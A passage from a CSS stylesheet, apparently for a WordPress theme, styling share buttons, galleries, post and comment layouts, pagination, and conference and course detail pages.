      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.8s;
      transition-duration: 0.8s; }
    .share-product.open .social__item.googleplus {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.7s;
      transition-duration: 0.7s; }
    .share-product.open .social__item.linkedin {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.6s;
      transition-duration: 0.6s; }
    .share-product.open .social__item.rss {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.5s;
      transition-duration: 0.5s; }

.share-product .social__item {
  width: 40px;
  height: 40px;
  border-radius: 100%;
  display: inline-block;
  opacity: 0;
  text-align: center;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  position: relative;
  -webkit-transition: 0.85s;
  transition: 0.85s; }
  .share-product .social__item .utouch-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.share-product .social__item .utouch-icon {
  height: 16px;
  width: 16px;
  fill: #fff; }

.social__item.main {
  opacity: 1;
  filter: alpha(opacity=100);
  padding: 0;
  z-index: 5;
  letter-spacing: -0.5px;
  position: absolute;
  cursor: pointer;
  right: 60px;
  top: -20px;
  -webkit-transition: 0.1s;
  transition: 0.1s;
  will-change: max-width, padding-right, opacity, text-indent;
  width: 40px;
  height: 40px;
  line-height: 48px;
  background-color: #fff;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 30px rgba(39, 63, 91, 0.2);
          box-shadow: 0 0 30px rgba(39, 63, 91, 0.2);
  text-align: center; }
  .social__item.main .utouch-icon, .social__item.main svg {
    height: 18px;
    width: 18px;
    color: #829dbc;
    fill: #829dbc;
    position: relative; }
  .social__item.main.item--small {
    width: 32px;
    height: 32px;
    line-height: 40px; }

.share-product .social__item .utouch-icon {
  outline: 26px solid rgba(44, 42, 42, 0);
  outline-offset: -12px;
  -webkit-transition: 0.25s;
  transition: 0.25s; }

.share-product .social__item:hover .utouch-icon {
  outline: 26px solid rgba(44, 42, 42, 0.2);
  fill: #fff; }

.share-product .social__item.twitter {
  margin-left: 0;
  -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
  transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
  -webkit-transform: translateX(160px) rotate(582deg);
  transform: translateX(160px) rotate(582deg);
  background: #55acee; }

.share-product .social__item.facebook {
  -webkit-transform: translateX(120px) rotate(436deg);
  transform: translateX(120px) rotate(436deg);
  background: #3b5998; }

.share-product .social__item.googleplus {
  -webkit-transform: translateX(80px) rotate(290deg);
  transform: translateX(80px) rotate(290deg);
  background: #dd4b39; }

.share-product .social__item.linkedin {
  -webkit-transform: translateX(40px) rotate(145deg);
  transform: translateX(40px) rotate(145deg);
  background-color: #0073B0; }

.share-product .social__item.rss {
  -webkit-transform: translateX(0) rotate(0deg);
  transform: translateX(0) rotate(0deg);
  background-color: #f4b459; }

.share-product:hover .social__item,
.share-product.hover .social__item,
.share-product.open .social__item {
  -webkit-transform: none;
  transform: none;
  opacity: 1; }

.share-product--item-right {
  padding-left: 42px;
  padding-right: 0;
  height: 32px; }
  .share-product--item-right .social__item.main {
    right: auto;
    left: 0;
    width: 32px;
    height: 32px; }
  .share-product--item-right .social__item {
    height: 32px;
    width: 32px; }

/*------------- #Styles for standard WP-classes for elements on blog pages --------------*/
.gallery {
  margin: 0 -5px 1.6em; }

.gallery-item {
  display: inline-block;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px; }

.gallery-item a {
  padding: 0 5px;
  display: inline-block; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

@media (max-width: 768px) {
  .gallery-columns-3 .gallery-item {
    max-width: 50%; } }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

@media (max-width: 768px) {
  .gallery-columns-4 .gallery-item {
    max-width: 50%; } }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

@media (max-width: 768px) {
  .gallery-columns-5 .gallery-item {
    max-width: 50%; } }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

@media (max-width: 768px) {
  .gallery-columns-6 .gallery-item {
    max-width: 50%; } }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

@media (max-width: 768px) {
  .gallery-columns-7 .gallery-item {
    max-width: 50%; } }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

@media (max-width: 768px) {
  .gallery-columns-8 .gallery-item {
    max-width: 50%; } }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

@media (max-width: 768px) {
  .gallery-columns-9 .gallery-item {
    max-width: 50%; } }

.gallery-icon img {
  margin: 0 auto; }

.gallery-caption {
  display: block;
  font-size: .8rem;
  line-height: 1.5;
  background-color: #e9f5ff;
  margin: 0 5px 10px;
  border-radius: 5px;
  padding: 8px; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

figure.gallery-item {
  margin-right: 0;
  margin-left: 0; }

/*------------- #Post styles for list (ul) --------------*/
.post ul li {
  font-size: 1em;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .post ul li:before {
    content: '';
    position: relative;
    width: 12px;
    height: 12px;
    background-image: url("../svg/correct-symbol.svg");
    background-size: cover;
    margin-right: 20px;
    display: block;
    float: left;
    top: 7px; }

.post ol li:before {
  display: none; }

.post ol ul li:before {
  display: block; }

.post ol ul ol li:before {
  display: none; }

.post .tags-inline li {
  font-size: 14px;
  font-weight: 400; }
  .post .tags-inline li:before {
    display: none; }

.post .socials li::before {
  display: none; }

/*------------- #Post-standard-details --------------*/
.post-standard-details {
  margin-bottom: 0;
  border-radius: 10px 10px 0 0; }
  .post-standard-details .post-additional-info {
    margin-bottom: 25px;
    margin-top: 0; }
  .post-standard-details .post__date {
    margin-right: 0;
    float: none; }
    .post-standard-details .post__date time > * {
      display: inline-block;
      line-height: 1.6; }
    .post-standard-details .post__date .number {
      margin-bottom: 0;
      font-size: inherit; }
    .post-standard-details .post__date .month {
      margin-bottom: 0; }
    .post-standard-details .post__date .day {
      font-weight: 700;
      color: #6987ab; }

.post-details-shared {
  padding: 55px 0 0;
  border-top: 2px solid #dbe3ec;
  margin-top: 20px; }

.block-rounded-shadow .post-details-shared {
  border-top: none; }

.tags-inline li {
  display: inline-block;
  font-size: 14px; }
  .tags-inline li + li {
    margin-left: 5px; }
  .tags-inline li:first-child {
    font-weight: 700;
    color: #516e90; }

.blog-details-author {
  padding: 55px 60px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1) inset;
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1) inset;
  border-radius: 0 0 10px 10px;
  position: relative; }
  .blog-details-author .author-name {
    color: #516e90;
    margin-bottom: 15px;
    display: block; }
  .blog-details-author .img-author {
    float: left;
    margin-right: 40px; }
    .blog-details-author .img-author img {
      border-radius: 100%;
      -webkit-box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15) inset;
              box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15) inset; }
  .blog-details-author:before {
    position: absolute;
    display: inline-block;
    content: '';
    top: -15px;
    border-right: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #eff0f0;
    left: 115px; }

/* =WordPress Core
-------------------------------------------------------------- */
.align-center,
.aligncenter {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

img.aligncenter {
  display: block;
  margin: 20px auto; }

.alignnone {
  margin: 5px 20px 20px 0; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 40px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  border: 2px solid #dbe3ec;
  border-radius: 10px;
  padding: 15px;
  margin-bottom: 20px;
  background: #fff;
  text-align: center; }
  .wp-caption img {
    margin-bottom: 15px; }
  .wp-caption.wp-caption-text {
    font-size: 14px;
    margin-bottom: 0; }

.wp-caption-text {
  font-size: 11px; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption p.wp-caption-text {
  font-size: 14px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.entry-footer {
  text-align: center; }

.post-edit-link {
  margin: 30px auto; }

.post-details-shared .post-edit-link {
  margin: 0 0 30px 0; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .post-additional-info > * {
    display: block; }
    .post-additional-info > * + * {
      margin-top: 10px;
      margin-left: 0; }
  .post-additional-info .btn-next {
    margin-right: 0;
    float: left; }
  .post-additional-info .icon-hover {
    opacity: 1; }
  .post__content {
    padding: 25px; }
  .post__date {
    float: none;
    margin-right: 0;
    margin-bottom: 20px; }
  .post.link .post-thumb {
    padding: 30px; }
  .blog-details-author .img-author {
    float: none;
    margin-right: 0;
    margin-bottom: 20px; }
  .blog-details-author {
    padding: 20px; }
  .post.sticky::before {
    top: -30px;
    left: 10px;
    right: auto;
    height: 30px;
    width: 30px;
    border-radius: 10px 10px 0 0; } }

@media (max-width: 560px) {
  .post .link-image {
    left: 30%; }
  .post .link-post {
    right: 30%; }
  .social__item.main {
    right: 20px; }
  .share-product {
    right: 20px; }
  .post__content {
    padding: 15px; }
  .post.link .thumb-content-title {
    font-size: 20px; }
  .wp-caption {
    min-width: 100%; } }

/*------------- #NAVIGATION --------------*/
.navigation {
  margin: 20px 0;
  width: 100%;
  position: relative;
  text-align: center; }

.page-numbers {
  position: relative;
  background-color: #eaf4fe;
  display: inline-block;
  margin: 0 12px 0 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #6987ab;
  font-size: 14px;
  border-radius: 100%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-weight: 700; }
  .page-numbers:hover {
    color: #fff;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }
  .page-numbers.current {
    background-color: transparent;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }
    .page-numbers.current:hover {
      color: #0083ff;
      background-color: transparent; }
  .page-numbers span {
    position: relative; }

.page-links a {
  position: relative;
  background-color: #eaf4fe;
  display: inline-block;
  margin: 0 8px 0 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid transparent;
  text-transform: uppercase;
  color: #6987ab;
  font-size: 14px;
  border-radius: 100%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .page-links a:first-child {
    margin-left: 10px; }
  .page-links a:hover {
    color: #fff;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }

.navigation-prev-next > :not(.next):not(.prev) {
  display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 640px) {
  .page-numbers {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    margin: 0 8px 0 0; } }

@media (max-width: 460px) {
  .page-numbers {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 12px;
    margin: 0 8px 0 0; } }

/*------------- #EVENTS --------------*/
.event-item .img-author {
  width: 42px;
  height: 42px;
  border-radius: 100%;
  margin-right: 18px;
  float: left;
  overflow: hidden; }

.event-item .author-name {
  font-size: 14px;
  margin-bottom: 0; }

.event-item .event-title {
  display: block;
  margin-bottom: 15px; }

.event-item .author-company {
  font-size: 14px;
  color: #6987ab; }

.single-fw-event #primary {
  margin-top: 70px; }

/*------------- #PAGINATION-ARROW --------------*/
.pagination-arrow {
  padding: 50px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }
  .pagination-arrow span {
    display: block; }
  .pagination-arrow .list-post {
    -ms-flex-item-align: center;
        align-self: center;
    line-height: .7; }
    .pagination-arrow .list-post .utouch-icon {
      width: 32px;
      height: 32px;
      fill: #6987ab; }

.btn-next-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 40%;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }
  .btn-next-wrap .btn-next:hover {
    margin-left: 0;
    margin-right: 0; }
  .btn-next-wrap .btn-content {
    position: relative;
    text-align: right;
    margin-right: 35px; }
    .btn-next-wrap .btn-content .btn-content-title {
      text-transform: uppercase;
      font-size: 11px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
    .btn-next-wrap .btn-content .btn-content-subtitle {
      font-size: 16px;
      margin-bottom: 0;
      color: #6987ab;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
  .btn-next-wrap:hover {
    margin-right: -2px;
    margin-left: 2px; }
    .btn-next-wrap:hover .btn-next {
      opacity: 1; }
    .btn-next-wrap:hover .icon-hover {
      opacity: 1; }

.btn-prev-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 40%; }
  .btn-prev-wrap .btn-prev {
    margin-right: 35px; }
    .btn-prev-wrap .btn-prev:hover {
      margin-left: 0;
      margin-right: 35px; }
  .btn-prev-wrap .btn-content {
    position: relative; }
    .btn-prev-wrap .btn-content .btn-content-title {
      text-transform: uppercase;
      font-size: 11px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
    .btn-prev-wrap .btn-content .btn-content-subtitle {
      font-size: 16px;
      margin-bottom: 0;
      color: #6987ab;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
  .btn-prev-wrap:hover {
    margin-left: -2px;
    margin-right: 2px; }
    .btn-prev-wrap:hover .btn-prev {
      opacity: 1; }
    .btn-prev-wrap:hover .icon-hover {
      opacity: 1; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .btn-next-wrap .btn-next {
    margin-left: 0;
    margin-right: 0; }
  .btn-prev-wrap .btn-prev {
    margin-left: 0;
    margin-right: auto; }
  .btn-prev-wrap .btn-prev:hover {
    margin-right: auto; }
  .btn-next-wrap .btn-content {
    display: none; }
  .btn-prev-wrap .btn-content {
    display: none; } }

@media (max-width: 800px) {
  .pagination-arrow {
    padding: 30px 0 30px; } }

/*------------- #COMMENTS --------------*/
.comments, .commentlist {
  overflow: hidden;
  float: none;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  border-radius: 0 0 10px 10px;
  padding: 60px 60px 0 60px; }
  .comments ol li::before, .commentlist ol li::before {
    display: none; }
  .comments.has-not-comments, .commentlist.has-not-comments {
    -webkit-box-shadow: none;
            box-shadow: none; }
    .comments.has-not-comments .leave-reply, .commentlist.has-not-comments .leave-reply {
      padding-top: 60px; }

.comments__list {
  list-style: none;
  margin: 0;
  padding: 0; }

.comments__item {
  padding-left: 0;
  margin-top: 30px; }
  .comments__item .children {
    margin: 30px 0 0 60px;
    list-style: none;
    padding: 0; }
    .comments__item .children .leave-reply {
      background-color: transparent;
      margin: 0 -60px; }
      .comments__item .children .leave-reply:before {
        display: none; }
  .comments__item .leave-reply {
    margin: 40px -60px; }

.comments__article {
  border-bottom: 1px solid #dbe3ec;
  padding-bottom: 20px; }
  .comments__article .comment-content {
    margin-top: 20px; }
  .comments__article .comments__header .comments__author {
    margin-right: 15px;
    color: #516e90;
    font-style: normal; }
    .comments__article .comments__header .comments__author a {
      margin: 0;
      font-size: 16px; }
    .comments__article .comments__header .comments__author .replied {
      font-size: 16px;
      color: #4b5d73; }
  .comments__article .comments__header .comments__time {
    position: relative;
    color: #5c80ac;
    font-size: 14px;
    display: block; }
  .comments__article .comments__avatar img {
    float: left;
    margin-right: 30px;
    width: 70px;
    height: 70px;
    border-radius: 100%;
    -webkit-box-shadow: 10px 0 30px rgba(81, 116, 141, 0.2);
            box-shadow: 10px 0 30px rgba(81, 116, 141, 0.2); }
  .comments__article .comments__body {
    overflow: hidden; }
    .comments__article .comments__body .reply {
      padding: 8px 14px;
      font-size: 13px;
      border: 2px solid #d6dfeb;
      border-radius: 50px;
      color: #839dbc; }
      .comments__article .comments__body .reply:hover {
        color: #fff;
        -webkit-box-shadow: 0 0 5px rgba(0, 131, 255, 0.3);
                box-shadow: 0 0 5px rgba(0, 131, 255, 0.3); }

ol.comments li:before,
ol.commentlist li:before {
  display: none; }

ol.comments li {
  padding-left: 0; }

ol.comments {
  padding-left: 0; }

.comments__item-review {
  margin-bottom: 40px;
  border-bottom: 2px solid #f1f3f3; }
  .comments__item-review .ratings {
    color: #ccc; }
    .comments__item-review .ratings .fa-star {
      color: #fcd846; }

.comments__list-review {
  list-style: none;
  margin: 0 0 73px 0;
  padding: 0; }

.comments__avatar-review {
  float: left;
  margin-right: 30px; }

.comments__author-review {
  margin-right: 15px;
  font-size: 18px;
  color: #516e90;
  font-style: normal; }
  .comments__author-review a {
    color: #516e90; }

.comments__header-review {
  margin-bottom: 15px; }
  .comments__header-review > a {
    position: relative;
    color: #ccc;
    font-size: 14px; }

.leave-reply {
  background-color: #f5fafe;
  position: relative;
  padding: 60px;
  min-width: 100%;
  margin: 70px -60px 0; }
  .leave-reply:before {
    position: absolute;
    display: inline-block;
    content: '';
    top: -15px;
    border-right: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #f5fafe;
    left: 115px; }
  .leave-reply h3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .leave-reply h3 small {
      margin-left: auto;
      font-size: 50%;
      color: #ff3133; }

.submit-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .submit-block .submit-block-text {
    font-size: 12px; }
    .submit-block .submit-block-text span {
      color: #4d6e96; }

.comment-form input, .comment-form textarea, .comment-form select, .comment-form .nice-select {
  -webkit-box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
          box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15); }

.comment-form .checkbox {
  margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .submit-block-text {
    margin-top: 15px; } }

@media (max-width: 980px) {
  .comments__item .children {
    margin-left: 30px;
    padding-left: 0; } }

@media (max-width: 800px) {
  .comments__item .leave-reply {
    padding: 30px;
    margin: 0 -30px; } }

@media (max-width: 768px) {
  .comments__item .children {
    margin-left: 0; }
  .comments, .commentlist {
    padding: 20px 20px 0 20px; }
  .comments__article .comments__avatar img {
    float: none;
    margin-right: 0;
    margin-bottom: 15px; }
  .comments .d-flex--content-inline {
    display: block; }
    .comments .d-flex--content-inline * + * {
      margin-top: 10px; }
  .comments__item .children .leave-reply {
    margin: 0; } }

@media (max-width: 640px) {
  .submit-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; } }

/*------------- #SCREENSHOTS --------------*/
.crumina-screenshots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 80px 160px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .crumina-screenshots .col-item {
    margin: 0 30px;
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto; }
    .crumina-screenshots .col-item > div {
      border-radius: 10px;
      position: relative;
      -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
              box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
      overflow: hidden; }
      .crumina-screenshots .col-item > div:hover .overlay-standard {
        opacity: 1; }
      .crumina-screenshots .col-item > div:hover .expand {
        opacity: 1; }
      .crumina-screenshots .col-item > div .expand {
        opacity: 0;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%); }
      .crumina-screenshots .col-item > div + div {
        margin-top: 60px; }
  .crumina-screenshots img {
    display: block;
    width: 100%; }
  .crumina-screenshots .overlay-standard {
    opacity: 0; }

.screenshots-item img {
  width: 100%; }

.screenshots-gallery .gallery-item {
  float: left; }

.crumina-module.crumina-screenshots {
  margin-left: 0; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .crumina-screenshots {
    margin: 40px 80px; } }

@media (max-width: 768px) {
  .crumina-screenshots {
    display: block;
    margin: 20px 40px;
    text-align: center; }
  .col-item + .col-item {
    margin-top: 30px; }
  .crumina-screenshots .col-item > div {
    display: inline-block; } }

/*------------- #SKILLS --------------*/
.skills-item {
  margin-bottom: 20px; }

.skills-item-meter-active {
  position: absolute;
  height: 8px;
  display: inline-block;
  border-radius: 5px;
  bottom: 0;
  left: 0;
  -webkit-transition: all .2s ease;
  transition: all .2s ease; }
  .skills-item-meter-active.skills-animate {
    -webkit-animation: skills-animated 1.2s ease-out;
            animation: skills-animated 1.2s ease-out; }
  .skills-item-meter-active.skills-animate-opacity {
    -webkit-animation: skills-animated-opacity .2s ease-out;
            animation: skills-animated-opacity .2s ease-out; }

.skills-item-meter {
  padding: 0 5px;
  width: 100%;
  border-radius: 10px;
  background-color: rgba(220, 232, 246, 0.9);
  position: relative;
  height: 8px; }
  .skills-item-meter.bg-border-color {
    background-color: #dbe3ec; }

.skills-item-title {
  font-weight: 700;
  color: #516e90; }

.skills-item-count {
  float: right;
  font-weight: 700;
  color: #6987ab; }

.skills-item-info {
  margin-bottom: 5px; }

@-webkit-keyframes skills-animated {
  0% {
    width: 0; } }

@keyframes skills-animated {
  0% {
    width: 0; } }

@-webkit-keyframes skills-animated-opacity {
  100% {
    opacity: 1; } }

@keyframes skills-animated-opacity {
  100% {
    opacity: 1; } }

/*------------- #CONFERENCE DETAILS --------------*/
.conference-details {
  margin-bottom: 80px; }
  .conference-details .tab-content {
    margin-bottom: 80px; }

.conference-details-control {
  margin-bottom: 80px; }

.tabs-with-line .tab-control {
  width: 20%;
  display: inline-block;
}
  .tabs-with-line .tab-control a {
    font-size: 18px;
    color: #6987ab;
    text-transform: none; }
    .tabs-with-line .tab-control a:after {
      background-color: #6987ab;
      opacity: 1;
      width: 40%;
      height: 4px; }
  .tabs-with-line .tab-control.active a::after {
    width: 100%; }
  .tabs-with-line .tab-control + .tab-control {
    margin-left: 40px; }

.schedule-item {
  padding: 60px 40px;
  border-radius: 10px;
  -webkit-box-shadow: 5px 0 20px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 5px 0 20px 0 rgba(18, 25, 33, 0.1);
  margin-bottom: 40px; }
  .schedule-item .title {
    font-size: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid #dbe3ec; }
    .schedule-item .title span {
      font-size: 18px;
      font-weight: 400; }

.schedule-item .list-events.col-2 {
  margin-left: -25px; }

.schedule-item .list-events.col-2 li {
  padding-left: 25px;
  padding-bottom: 15px;
  margin-top: 0;
  vertical-align: top; }

.conference-details .post-details-shared {
  clear: both;
  float: left;
  width: 100%; }

.conference-details .kc_row {
  padding: 0; }

.list-events li + li {
  margin-top: 20px; }

.list-events a, .list-events div {
  font-size: 14px; }

.list-events .event-title {
  font-size: 16px; }

.list-events.col-2 li {
  width: 49%;
  display: inline-block; }
  .list-events.col-2 li + li {
    padding-left: 25px;
    margin-top: 0; }

.conference-details .tab-content {
  overflow: hidden; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .tabs-with-line .tab-control + .tab-control {
    margin-left: 10px; }
  .list-events.col-2 li {
    width: 100%; }
  .schedule-item {
    padding: 30px 15px; }
  .conference-details-control {
    margin-bottom: 40px; } }

@media (max-width: 560px) {
  .tabs-with-line .tab-control a {
    font-size: 13px; } }

@media (max-width: 460px) {
  .tabs-with-line .tab-control {
    display: block;
    margin-bottom: 15px; }
  .tabs-with-line .tab-control + .tab-control {
    margin-left: 0; } }

/*------------- #COURSE-DETAILS --------------*/
.course-details {
  border-radius: 10px;
  -webkit-box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07);
          box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07);
  overflow: hidden;
  background-color: #fff; }
  .course-details .post-details-shared {
    border-top: none;
    padding: 50px 0;
    width: 100%;
    overflow: hidden; }
  .course-details .tab-content {
    padding: 60px; }
  .course-details .curriculum-list {
    margin: 0 -60px;
    -webkit-box-shadow: none;
            box-shadow: none;
    border-radius: 0; }

.course-details-control {
  background-color: #ecf5fe;
  padding: 30px 60px 0 60px; }
  .course-details-control .tab-control a {
    text-transform: none;
    font-size: 18px;
    color: #6987ab;
    padding: 0 25px 25px 25px; }
    .course-details-control .tab-control a:after {
      height: 4px;
      border-radius: 3px 3px 0 0; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .course-details-control {
    padding: 30px 20px 0 20px; }
  .course-details .tab-content {
    padding: 20px; }
  .course-details-control .tab-control a {
    padding: 0 10px 25px 10px; } }

@media (max-width: 690px) {
  .course-details-control .tab-control a {
    font-size: 14px; }
  .course-details-control .tab-control {
    width: 45%; }
    .course-details-control .tab-control + .tab-control {
      margin-left: 0;
      margin-top: 15px; } }

@media (max-width: 360px) {
  .course-details-control .tab-control a {
    font-size: 13px;
    padding: 0 5px 25px 5px; } }

/*------------- #COURSE-FEATURES --------------*/
.course-features-list li {
  padding: 15px 0; }
  .course-features-list li + li {
    border-top: 1px solid #dbe3ec; }

.course-features-list .utouch-icon {
  height: 15px;
  width: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px; }

.course-features-list .feature-item {
  width: 50%;
  font-weight: 700;
  color: #516e90;
  float: left; }

.course-features-list .value {
  width: 50%;
  overflow: hidden; }

/*================= Responsive Mode ============*/
@media (max-width: 480px) {
  .course-features-list li {
    padding: 10px 0;
    font-size: 14px; }
  .course-features-list .utouch-icon {
    margin-right: 5px; } }

/*------------- #REVIEWS --------------*/
.reviews-thumb {
  width: 70px;
  height: 70px;
  border-radius: 100%;
  float: left;
  margin-right: 30px;
  -webkit-box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.2);
          box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.2);
  overflow: hidden; }

.reviews-content {
  overflow: hidden;
  padding-top: 10px; }

.author-rait-wrap > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0; }
  .author-rait-wrap > * + * {
    margin-left: 20px; }

.crumina-reviews-item .title {
  font-size: 16px;
  margin-bottom: 17px; }

.crumina-reviews-item .author-rait-wrap {
  margin-bottom: 20px; }

.reviews-list > li {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dbe3ec; }
  .reviews-list > li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none; }

/*================= Responsive Mode ============*/
@media (max-width: 560px) {
  .reviews-thumb {
    float: none; } }

@media (max-width: 460px) {
  .reviews-item-name {
    display: block; }
  .rait-stars {
    margin-left: 0; } }

/*------------- #RAITING-DETAILS --------------*/
.overall-rating {
  font-size: 90px;
  margin: 0; }

.raiting-details {
  text-align: center; }
  .raiting-details .title {
    font-size: 16px; }
  .raiting-details p {
    font-size: 14px;
    font-weight: 300; }
  .raiting-details .skills {
    text-align: left;
    margin-top: 60px; }

/*================= Responsive Mode ============*/
@media (max-width: 560px) {
  .overall-rating {
    font-size: 50px; } }

/*------------- #CURRICULUM LIST  --------------*/
.curriculum-list {
  min-width: 100%;
  background-color: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07);
          box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07); }
  .curriculum-list .utouch-icon {
    width: 20px;
    height: 20px;
    margin-right: 30px; }
  .curriculum-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 30px 60px;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
    border-bottom: 1px solid #dbe3ec; }
    .curriculum-list li:before {
      content: '';
      display: block;
      height: 100%;
      width: 6px;
      left: 0;
      top: 0;
      position: absolute;
      opacity: 0;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
    .curriculum-list li:hover {
      background-color: #ecf5fe; }
      .curriculum-list li:hover:before {
